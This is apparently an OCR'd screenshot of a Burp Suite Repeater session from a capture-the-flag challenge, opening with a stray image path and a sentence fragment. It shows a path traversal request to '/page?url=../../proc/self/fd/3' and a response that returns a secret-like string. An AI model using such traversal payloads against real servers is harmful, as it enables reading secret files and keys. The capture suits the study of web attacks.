 network jitter hiding all but the most trivial, obvious examples.
for
Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://58b87f8e-437d-4580-a3b3-ada6c22e5565.node5.buuoj.cn:81 HTTP/1
Request
Pretty Raw Hex \n
1 GET /page?url=../../proc/self/fd/3 HTTP/1.1
2 Host: 58b87f8e-437d-4580-a3b3-ada6c22e5565.node5.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/121.0.6167.85 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 20 Jul 2024 10:36:02 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 45
6 Connection: close
7 Content-Disposition: attachment; filename=beautiful.jpg
8 Cache-Control: no-cache
9
10 /aMZjmTV4KInndF2tXxS68S2uTLUBZWLdIkPwn4is/8=
11
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 7
Response headers 7
Inspector
Notes
Done 281 bytes | 34 millis
Event log (1) All issues Memory: 102.7MB